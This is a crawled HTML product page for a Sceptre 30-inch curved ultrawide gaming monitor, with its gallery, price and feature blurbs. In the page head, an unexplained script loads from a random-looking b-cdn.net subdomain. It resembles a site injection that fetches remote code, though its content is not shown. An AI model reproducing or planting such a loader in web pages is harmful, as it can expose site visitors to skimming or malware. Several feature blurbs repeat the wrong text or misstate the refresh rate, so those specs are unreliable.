

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceptre.com/Monitors/Curved-Series/C305B-FUN200W-30-NEBULA-Curved-Ultrawide-Gaming-Monitor-product1420category12category80.html
body_size: 18212
content:

<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=1.0, user-scalable=0">
    <meta name="facebook-domain-verification" content="zp95lzld2gqyokhs641f9m5598wn0z" />
    <title>C305B-FUN200W 30&quot; NEBULA Curved Ultrawide Gaming Monitor</title>
    <base href="https://www.sceptre.com/"/>
            <meta property="og:title" content="C305B-FUN200W"/>
        <meta property="og:type" content="website"/>
                <meta property="og:url" content="https://www.sceptre.com/Monitors/Curved-Series/C305B-FUN200W-30-NEBULA-Curved-Ultrawide-Gaming-Monitor-product1420category12category80.html"/>
                <meta property="og:image" content="https://www.sceptre.com/image/cache/data/product_gallery/1420-C305B-FUN200W/1-360x360.jpg"/>
                <meta property="og:description" content="Curved Series"/>
    
        <meta name="description" content="30&quot; Curved 200Hz Ultrawide Gaming Monitor"/>
            <meta name="keywords" content="30&quot;, Curved, Gaming, 200Hz, 2560 x 1080, Ultrawide, 1500R, HDMI, DP, AMD FreeSync Premium, Speakers, VA, PbP, PiP"/>
                <link href="https://www.sceptre.com/Monitors/Gaming-Series/C305B-FUN200W-30-NEBULA-Curved-Ultrawide-Gaming-Monitor-product1420category12category100.html" rel="canonical"/>
            <link rel="stylesheet" type="text/css" href="css/bootstrap/flexslider.css"
          media="screen"/>
        <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans"
          media="screen"/>
        <script type="text/javascript" src="js/bootstrap/jquery-1.11.3.min.js"></script>
    <script type="text/javascript" src="js/bootstrap/jquery-ui.min.js"></script>
    <link rel="stylesheet" type="text/css" href="js/bootstrap/jquery-ui.min.css"/>
    <script type="text/javascript" src="js/jquery.nstSlider.min.js"></script>
    <link rel="stylesheet" type="text/css" href="css/jquery.nstSlider.min.css"/>
    <script type="text/javascript" src="catalog/view/javascript/common.js"></script>
        <script type="text/javascript" src="js/bootstrap/jquery.flexslider-min.js"></script>
        <link rel="stylesheet" type="text/css" href="css/bootstrap/bootstrap.min.css">
    <!-- <link rel="stylesheet" type="text/css" href="css/bootstrap/bootstrap-theme.min.css">  //-->
    <link rel="stylesheet" type="text/css" href="css/normalize.css">
    <link rel="stylesheet" type="text/css" href="css/public.css">
    <link rel="stylesheet" type="text/css" href="css/content.css">
    <link rel="stylesheet" type="text/css" href="css/slideshow.css">
    <link rel="stylesheet" type="text/css" href="css/fancybox.css">
    <link rel="stylesheet" type="text/css" href="css/flickity.min.css">
    <link rel="stylesheet" type="text/css" href="css/store.css">
    <link rel="stylesheet" type="text/css" href="css/main.css">
    <link rel="stylesheet" type="text/css" href="css/print.css" media="print">

    <link rel="stylesheet" href="css/jStarbox/jstarbox.css" type="text/css" media="screen" charset="utf-8"/>
    <!--[if lt IE 8]>
    <link rel="stylesheet" media="screen" href="css/jStarbox/ie7.css"/><![endif]-->

    <script type="text/javascript" src="js/html5shiv.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.min.js"></script>
    <script type="text/javascript" src="js/jquery.textslider.min.js"></script>
    <script type="text/javascript" src="js/jquery.fancybox.pack.js"></script>
    <script type="text/javascript" src="js/function.js"></script>
    <script type="text/javascript" src="js/jquery.elevatezoom.js"></script>
        <script type="text/javascript" src="js/bootstrap/bootstrap.min.js"></script>
    <script type="text/javascript" src="js/flickity.pkgd.min.js"></script>

    <script src="js/jstarbox.js"></script>

    <!--[if (gte IE 6)&(lte IE 8)]>
    <script type="text/javascript" src="js/selectivizr.js"></script>
    <![endif]-->
    <!--[if IE 7]>
    <link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css"/>
    <![endif]-->
    <!--[if lt IE 7]>
    <link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css"/>
    <script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#logo img');
    </script>
    <![endif]-->
        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-13184847-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-13184847-7');void 0;
</script>
<script type="text/javascript" src="//12a6b283ce9ee63e.b-cdn.net/cdn/7ffea4358a201d3e9bf0da26a933aaa4/clients/"></script></head>
<body>

<header class="header">
    <div class="container">
        <div class="row">
            <a class="logo" href="/">
                <img src="images/logon.png" alt="SCEPTRE">
            </a>
            <nav class="navPrimary" role="navigation">
                <ul class="navLeft">
                                        <li>
                        <a class="mod-link-bar-center" href="javascript:void(0)">TV</a>
                                                <ul class="navSub">
                            <div class="container">
                                                                                                                                                                                                            <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/support/Smart-TV.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/product_category/AndroidTV-278x176.png"/>
                                                            <span>Android TV</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/TV/4K-UHD-TV-category1category73.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/product_category/4K UHD TVs-278x176.png"/>
                                                            <span>4K UHD TV</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/TV/LED-HDTV-category1category21.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/product_category/LED TVs-278x176.png"/>
                                                            <span>LED HDTV</span>
                                                        </a>
                                                    </li>
                                                                                                                                            </div>
                        </ul>
                                            </li>
                                        <li>
                        <a class="mod-link-bar-center" href="javascript:void(0)">MONITORS</a>
                                                <ul class="navSub">
                            <div class="container">
                                                                                                                                                                                                            <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/Flat-Series-category12category16.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/16_icon_primary_1-278x176.png"/>
                                                            <span>Flat Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/Curved-Series-category12category80.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/48_icon_primary_1-278x176.png"/>
                                                            <span>Curved Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/2K-4K-Series-category12category98.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/2Kslash4K-278x176.png"/>
                                                            <span>2K / 4K Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/UltraWide-category12category95.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/ULTRAWIDE MONITORS -278x176.png"/>
                                                            <span>UltraWide</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/IPS-Series-category12category99.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/IPS MONITORS-278x176.png"/>
                                                            <span>IPS Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/Gaming-Series-category12category100.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/GAMING MONITORS-278x176.png"/>
                                                            <span>Gaming Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/support/Monitors-Nebula_series.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/product_category/Nebula Monitor-278x176.png"/>
                                                            <span>Nebula Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/KADO-Portable-Series-category12category104.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/KADO  PORTABLE-278x176.jpg"/>
                                                            <span>KADO Portable Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                            </div>
                        </ul>
                                            </li>
                                        <li>
                        <a class="mod-link-bar-center" href="javascript:void(0)">AUDIO</a>
                                                <ul class="navSub">
                            <div class="container">
                                                                                                                                                                                                            <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Audio/McCaron-category17category77.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/46_icon_primary_1-278x176.png"/>
                                                            <span>McCaron</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Audio/Sound-Bar-category17category24.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/24_icon_primary_1-278x176.png"/>
                                                            <span>Sound Bar</span>
                                                        </a>
                                                    </li>
                                                                                                                                            </div>
                        </ul>
                                            </li>
                                        <li>
                        <a class="mod-link-bar-center" href="javascript:void(0)">ACCESSORIES</a>
                                                <ul class="navSub">
                            <div class="container">
                                                                                                                                                                                                            <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Accessories/Remote-Control-category19category69.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/RC 142022370010C-278x176.png"/>
                                                            <span>Remote Control</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Accessories/Video-Cables-category19category103.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/Video Cables-278x176.jpg"/>
                                                            <span>Video Cables</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Accessories/Power-Adapter-category19category101.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/12V 4A-278x176.jpg"/>
                                                            <span>Power Adapter</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Accessories/Add-Ons-category19category33.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/product_gallery/1372-8143478930597I/front-278x176.jpg"/>
                                                            <span>Add-Ons</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Accessories/Product-Stands-category19category113.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/Monitor Stand Category PN-278x176.png"/>
                                                            <span>Product Stands</span>
                                                        </a>
                                                    </li>
                                                                                                                                            </div>
                        </ul>
                                            </li>
                                    </ul>
                <ul class="navRight">
                    <li class="visible-1200">
                        <a class="mod-link-bar-center" style="cursor: pointer">
                            <span class="glyphicon glyphicon-search topForm_icon"></span>
                        </a>
                        <ul class="navSub">
                            <div class="container">
                                <div id="searchDesktop">
                                    <form role="nav-search">
                                        <div class="input-group">
                                            <input type="text" name="search" id="keyword" class="form-control" placeholder="Search Products" autocomplete="off" />
                                            <span class="input-group-btn">
                            <button type="button" class="button-search btn" name="searchbt">
                              <span class="glyphicon glyphicon-search">
                                <span class="sr-only">SEARCH</span>
                              </span>
                            </button>
                          </span>
                                        </div>
                                    </form>
                                </div>
                            </div>
                        </ul>
                    </li>
                    <li>
                        <a class="mod-link-bar-center" href="/support/contactus.html">SUPPORT</a>
                        <!-- <a class="mod-link-bar-center" href="/support/support_contact.php">SUPPORT</a> //-->
                    </li>
                    <li>
                        <a class="mod-link-bar-center"
                           onclick="window.open('https://messenger.providesupport.com/messenger/0uzhr7odessl70riv1q0id5rdi.html', 'live', config='height=600,width=800');"
                           style="cursor:pointer;">LIVE CHAT</a>
                    </li>
                    <li class="visible-1200">
                        <a class="mod-link-bar-center" href="https://www.sceptre.com/checkout/cart.html"><span class="glyphicon glyphicon-shopping-cart topForm_icon"></span>&nbsp;Cart <span id="cart-total" class="top-cart-total">
    </span></a>
                    </li>
                                            <li>
                            <a href="https://www.sceptre.com/account/login.html" class="mod-link-bar-center" role="button" aria-expanded="false">LOGIN </a>                        </li>
                                    </ul>
            </nav>
            <div class="searchMobile">
                <div class="formBox">
                    <form role="mobile-search">
                      <div class="input-group">
                        <input type="text" name="search1" id="keyword_m" class="form-control input-lg" placeholder="Search Products"  />
                        <div class="input-group-btn">
                          <button type="button" name="btn_search_m" class="button-search1 btn btn-lg">
                        <span class="glyphicon glyphicon-search">
                        <span class="sr-only">Search</span>
                      </span>
                       </button>
                       </div>
                        <button type="button" class="button-clearInput">✖</button>
                        </div>
                    </form>
                </div>
            </div>
            </div>
            <div id="navIconSearch">
                <a href="javascript:void(0);">
              <span class="glyphicon glyphicon-search">
                <span class="sr-only">Search</span>
              </span>
                </a>
            </div>

            <div id="navIconCart">
               <a href="https://www.sceptre.com/checkout/cart.html">
                   <span class="glyphicon glyphicon-shopping-cart">
                     <span class="sr-only">cart</span>
                   </span>

                   <span class="top-cart-wording"><span id="cart-total" class="top-cart-total">
    </span></span>
                    </a>
                <!--  <img alt="Sceptre Inc." src="images/Shopping-Cart-9-100x100.png" />
                   <div class="top-cart-wording"><span id="cart-total" class="top-cart-total">
    </span></div>
                     -->

            </div>

            <div class="navIcon">
                <a class="nav-toggle" href="#">
                    <span></span>
                </a>
            </div>
        </div>
    </div>
    </div></header>

<div id="wrapper">

        <script type="text/javascript">
        $(document).ready(function() {
            $('input[name=\'search1\']').autocomplete({
                delay: 500,
                minLength: 2,
                source: function (request, response) {
                        $.ajax({
                            url: 'index.php?route=common/header/autocomplete&filter_name=' + encodeURIComponent(request.term),
                            dataType: 'json',
                            success: function (json) {
                                response($.map(json, function (item) {
                                    return {
                                        label: item.model,
                                        value:  item.model
                                    }
                                }));
                            }
                        });

                },
                select: function (event, ui) {
                    $('input[name=\'search1\']').val(ui.item.label);
                    return false;
                },
                focus: function (event, ui) {
                    return false;
                }
            });
        });
        </script>
            <div id="notification" style="padding-top:0px;padding-left:10px;"></div>
    <!---  Header Finished //--><style>
.items { max-height: 300px;overflow: auto;cursor: pointer;text-decoration: none;}
.items > li > a {text-decoration: none !important;}
.autocomplete > .dropdown-menu { width:100%; }
</style>
<script type="text/javascript">
    <!--
    $.fn.preload = function() {
        this.each(function(){
            $('<img/>')[0].src = this;
        });
    }

    $(['https://www.sceptre.com/image/cache/data/product_gallery/1420-C305B-FUN200W/1-1500x1044.jpg','https://www.sceptre.com/image/cache/data/product_gallery/1420-C305B-FUN200W/2-2-1500x1044.jpg','https://www.sceptre.com/image/cache/data/product_gallery/1420-C305B-FUN200W/2-1500x1044.jpg','https://www.sceptre.com/image/cache/data/product_gallery/1420-C305B-FUN200W/4-1500x1044.jpg','https://www.sceptre.com/image/cache/data/product_gallery/1420-C305B-FUN200W/3-1500x1044.jpg','https://www.sceptre.com/image/cache/data/product_gallery/1420-C305B-FUN200W/5-1500x1044.jpg']).preload();


    $( window ).load(function() {
        sideNavOffset();
        divScrollFixed();
    });

    //-->
</script>
<script type="text/javascript" src="js/jquery.validate.min.js"></script>
<script type="text/javascript" src="js/validate.extend.js"></script>
<script type="text/javascript" src="js/infiniscroll.min.js"></script>
<script type="text/javascript" src="js/autocomplete.js"></script>

 

<link rel="stylesheet" type="text/css" href="css/bootstrap/font-awesome.min.css">
<script type="text/javascript" src="js/stars.min.js"></script>
<div id="container" style="width:90%">
   <!--
  <div class="breadcrumb">
        <a href="https://www.sceptre.com">Home</a>
         &raquo; <a href="https://www.sceptre.com/Monitors-category12.html">Monitors</a>
         &raquo; <a href="https://www.sceptre.com/Monitors/Curved-Series-category12category80.html">Curved Series</a>
         &raquo; <a href="https://www.sceptre.com/Monitors/Curved-Series/C305B-FUN200W-30-NEBULA-Curved-Ultrawide-Gaming-Monitor-product1420category12category80.html">C305B-FUN200W 30&quot; NEBULA Curved Ultrawide Gaming Monitor</a>
      </div>
  <h1><div class="product-info-title">30&quot; NEBULA 200Hz Wide Full HD Curved Ultrawide Gaming Monitor</div></h1>
  //-->

    <!-- 上方商品圖 -->
    <section class="pdtView">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-7 clearfix">
                                        <div id="pdt-photo">
                                                <div class="carousel-main">
                                                            <div class='carousel-cell galleryPic flickity_first'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1420-C305B-FUN200W/1-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1420-C305B-FUN200W/1-1500x1044.jpg" alt="" />
                                </div>
                                                            <div class='carousel-cell galleryPic hide'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1420-C305B-FUN200W/2-2-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1420-C305B-FUN200W/2-2-1500x1044.jpg" alt="" />
                                </div>
                                                            <div class='carousel-cell galleryPic hide'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1420-C305B-FUN200W/2-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1420-C305B-FUN200W/2-1500x1044.jpg" alt="" />
                                </div>
                                                            <div class='carousel-cell galleryPic hide'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1420-C305B-FUN200W/4-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1420-C305B-FUN200W/4-1500x1044.jpg" alt="" />
                                </div>
                                                            <div class='carousel-cell galleryPic hide'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1420-C305B-FUN200W/3-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1420-C305B-FUN200W/3-1500x1044.jpg" alt="" />
                                </div>
                                                            <div class='carousel-cell galleryPic hide'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1420-C305B-FUN200W/5-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1420-C305B-FUN200W/5-1500x1044.jpg" alt="" />
                                </div>
                                                                                </div>

                        
                                                    <div class="carousel-nav">
                                                                    <div class='carousel-cell is-selected'>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1420-C305B-FUN200W/1-70x70.jpg" alt="" />
                                    </div>
                                                                    <div class='carousel-cell '>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1420-C305B-FUN200W/2-2-70x70.jpg" alt="" />
                                    </div>
                                                                    <div class='carousel-cell '>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1420-C305B-FUN200W/2-70x70.jpg" alt="" />
                                    </div>
                                                                    <div class='carousel-cell '>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1420-C305B-FUN200W/4-70x70.jpg" alt="" />
                                    </div>
                                                                    <div class='carousel-cell '>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1420-C305B-FUN200W/3-70x70.jpg" alt="" />
                                    </div>
                                                                    <div class='carousel-cell '>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1420-C305B-FUN200W/5-70x70.jpg" alt="" />
                                    </div>
                                                                                            </div>
                        

                    </div>
                                    </div>
                <div class="col-md-5 clearfix">
                    <form id="cart_form" action="" method="get">
                    <div class="pdt-data">
                        <h1>C305B-FUN200W</h1>
                        <h3>30&quot; NEBULA 200Hz Wide Full HD Curved Ultrawide Gaming Monitor</h3>
                        <p></p>
                        <ul><li>2560 x 1080 Wide Full HD Resolution</li><li>Up to 200Hz Refresh Rate</li><li>1ms Blur Reduction</li><li>1500R Curvature</li><li>Ergonomic Stand</li></ul>
                                                                        
                                                                        <font class="preorder_notes"></font>


                                                <div class="price">Price:                                                                $399.99                            
                                                        <font class="shipping_wording"></font>
                            <br />
                                                                                    
                        </div>
                                                                                                <div class="cart row">
                            <div>
                                <ul>
                                    <li class="col-lg-7 col-md-4 col-sm-5 col-xs-12 forminput">
                                        <div class="btns inputgroup">
                                                <font class="qtytext">Qty:</font>
                                                <input type="text" name="quantity" size="2" value="1"  required="true" class="qtyinput digits"
                                                disabled />
                                                <input type="hidden" name="product_id" size="2" value="1420" />&nbsp;
                                                                                                                                                                                        </div>
                                        <span for="quantity" class="help-block"></span>
                                    </li>
                                    <li class="col-lg-5 col-md-8 col-sm-7 col-xs-12">
                                        <!--
                                        <span style="padding-left:0px;">- OR -&nbsp;&nbsp;</span>
                                        <span class="links">

                                              <div class="wishlist"><a
                                                          onclick="addToWishList('1420');">Add to Wish List</a>
                                              </div>
                                              <div class="compare"><a
                                                          onclick="addToCompare('1420');">COMPARE</a>
                                              </div>
                                        </span>
                                        //-->
                                                                                                                    </li>
                                </ul>
                            </div>

                                                    </div>
                                                                                                                                <div class="rating">
                                <a href="javascript:goreviewtab();">
                                    <div class="star_holder">
                                        <img src="image/overall_4.png" />                                    </div>
                                    <div class="star_txt">1 REVIEW(S)</div>
                                </a>
                            </div>
                                                                                                                            <div class="btns">
                            <button class="buttoncart-disabled" style="background-color:#777;" disabled />Find it at your E-Tailers</button>
                        </div>
                        <div>
                            <a href="https://www.amazon.com/stores/page/85DE101B-BD1B-4AF2-8FB4-2F8F06DA0B3B?ingress=0&amp;visitId=8b5691a7-8218-4687-b11b-a839ce72d848" target="_blank" onMouseOver="MM_swapImage('Image39','','image/Amazon-icon1.png',1)" onMouseOut="MM_swapImgRestore()">
                                <img src="image/Amazon-icon2.png" name="Image39" width="100" height="40" border="0"></a>
                            <a href="https://www.walmart.com/c/brand/sceptre-monitors" target="_blank" onMouseOver="MM_swapImage('Image38','','image/walmart-icon1.png',1)" onMouseOut="MM_swapImgRestore()">
                                <img src="image/walmart-icon2.png" name="Image38" width="100" height="40" border="0"></a>
                        </div>
                        
                    </div>
                    </form>
                </div>
            </div>
        </div>
    </section>

    <!-- 頁籤按鈕 -->
    <section class="page-nav">
        <nav class="divFlowTop">
            <ul class="nav nav-tabs" id="product_tabs">
                                    <li  class='active' style='width: calc(25%);'>
                        <a data-toggle="tab" href="#keyfeatures">
                            KEY FEATURES</a>
                    </li>
                                                                    <li  style='width: calc(25%);'>
                        <a data-toggle="tab" href="#specs">
                        SPEC</a>
                    </li>
                    <li  style='width: calc(25%);'>
                        <a data-toggle="tab" href="#reviews">
                        REVIEWS</a>
                    </li>
                                <li style='width: calc(25%);' >
                    <a  data-toggle="tab" href="#support">
                    SUPPORT</a>
                </li>
            </ul>
        </nav>
    </section>
    <!-- / 頁籤按鈕 -->

  <div id="accordion" class="tab-content">
      <!--- Discription -->
      <section id="keyfeatures" class="tab-pane fade in active">
          <div class="panel-body description-body">
              <a name="tag_keyfeature"></a>

              <div class="container">
                  <div class="row">
                      <div class="page-bn">
                                                                                      <span id="graphics_text">
                                  <h1></h1>
                                  <p></p>
                              </span>
                          <span id="graphics_text_bottom">
                              <h1></h1>
                                  <p></p>
                          </span>
                                    <img class="img-responsive img-center" src="image/data/keyfeature/210901160010_overview.jpg" alt="C305B-FUN200W" />
                                                                              </div>
                  </div>
                  <div class="row display-flex">
                                                                                <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/231110174002_1ms Blur Reduction Older Vr.jpg">                                                                          <h5>1ms Response Time</h5>
                                      <p>Colors fade and illuminate instantly with a 1ms response time, eliminating ghosting and piecing together precise imagery during action-packed scenes and gaming.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210901161504_Curvature.jpg">                                                                          <h5>1500R Curved Display</h5>
                                      <p>The 1500R degree curved design immerses you completely into the gaming landscape, allowing you to spot all threats and opportunities before all of your competitors.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210407142715_Refresh Rate.jpg">                                                                          <h5>200Hz Refresh Rate</h5>
                                      <p>Stay above the pack with 200Hz, giving you an edge in performance as frames transition instantly.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/230419104110_amd.jpg">                                                                          <h5>AMD Freesync&trade; Premium</h5>
                                      <p>With AMD FreeSync&trade; Premium, gamers enjoy smooth video &amp; seamless on the spot movement in fast-paced games.The graphic card and monitor refresh rates are synchronized to eliminate tearing and stuttering.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/221121132012_nit.jpg">                                                                          <h5>320 Brightness</h5>
                                      <p>Remarkably vivid colors illuminate the screen like never before with 320 cd/m&sup2; brightness.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210901161934_sRGB.jpg">                                                                          <h5>99% sRGB</h5>
                                      <p>With Picture By Picture integrated into our monitor, double your workflow with side by side inputs from dual sources, whether you&#39;re comparing charts and worksheets or gaming and streaming. Our Sceptre monitor can simutaneously display two separate sources at the same time.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/230223162342_BACK PORT.jpg">                                                                          <h5>Multiple Ports</h5>
                                      <p>The DisplayPort&nbsp;deliver up to 200Hz refresh rate, providing incredible visibility &amp; agility to beat your standard player. The HDMI1 port&nbsp;provide an impressive 165hz refresh rate.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/221121131826_pbp.jpg">                                                                          <h5>Picture by Picture</h5>
                                      <p>With Picture By Picture integrated into our monitor, double your workflow with side by side inputs from dual sources, whether you&#39;re comparing charts and worksheets or gaming and streaming. Our Sceptre monitor can simultaneously display two separate sources at the same time.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/221121132030_PIP.jpg">                                                                          <h5>Picture in Picture</h5>
                                      <p>With Picture By Picture integrated into our monitor, double your workflow with side by side inputs from dual sources, whether you&#39;re comparing charts and worksheets or gaming and streaming. Our Sceptre monitor can simultaneously display two separate sources at the same time.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210901161042_Backcover Lights.jpg">                                                                          <h5>Luminous Backcover Lights</h5>
                                      <p>A colorful LED light illuminates the back cover of the monitor, delivering a uniquely modern design.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210901161616_Ergonomic Design.jpg">                                                                          <h5>Ergonomic Design</h5>
                                      <p>Raise, lower, swivel, and tilt, the ergonomic design allows you to position the monitor according to your unique preferences.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210901161531_Edgeless Design.jpg">                                                                          <h5>Edgeless Design</h5>
                                      <p>Edgeless Design completely immerses you in all the captivating action and electrifying scenery that 2560 x 1080 resolution and 75Hz refresh rate have to offer.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210901161316_Built in Speakers.jpg">                                                                          <h5>Built in Speakers</h5>
                                      <p>Perfectly suited to work &amp; gaming settings, built-in speakers deliver robust &amp; smooth audio while saving space on your desk.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210901161101_Blue Light Shift.jpg">                                                                          <h5>Blue Light Shift</h5>
                                      <p>Reduce your monitors blue light to protect you from eye fatigue, irritation and strains. This enables you to work on your documents, watch movies, or play games more comfortably for extended periods.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210901161954_VESA mount.jpg">                                                                          <h5>VESA Wall Mountable</h5>
                                      <p>The VESA wall mount pattern gives you the freedom to select the optimum viewing position for your monitor, eliminate cable clutter, and save valuable space for your gaming and work station.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/230419104056_antifliker.jpg">                                                                          <h5>Anti-Flicker</h5>
                                      <p>Provides a crisper picture by preventing the backlight from flickering periodically.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/230419104124_FPS RTS.jpg">                                                                          <h5>FPS-RTS Game Modes</h5>
                                      <p>FPS and RTS are Sceptre&#39;s custom set display settings built for an enhanced gaming experience. FPS (First Person Shooter), RTS (Real-Time Strategy).</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/30+ Years Experience Black.jpg">                                                                          <h5>30+ Years of Experience</h5>
                                      <p>Founded in City of Industry, CA over 30 years ago, Sceptre Inc. made a promise to create &amp; deliver superior products for remarkably affordable prices, a rare tradition that continues today.</p>                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/Customer Service.jpg">                                                                          <h5>Customer Service</h5>
                                      <p>Our customer service representatives are, and have always been, based in the USA, guaranteeing that our customers&rsquo; needs are met as efficiently as possible.</p>                                                                    </div>
                                                                  </div>
                  <div class="row">
                      <div class="page-bn">
                                                </div>
                  </div>
          </div>
      </section>
